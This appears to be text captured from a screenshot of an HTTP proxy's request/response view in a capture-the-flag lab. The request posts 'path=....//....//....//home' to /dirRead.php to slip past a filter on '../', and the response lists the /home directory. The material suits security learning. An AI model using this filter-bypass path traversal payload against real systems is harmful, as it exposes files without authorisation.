 Request
Raw Params Headers Hex
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://10.10.10.87
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.87/list.html
13 Sec-GPC: 1
14
15 path=....//....//....//home
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Fri, 06 Aug 2021 04:03:08 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 19
8
9 [
".",
"..",
"nobody"
]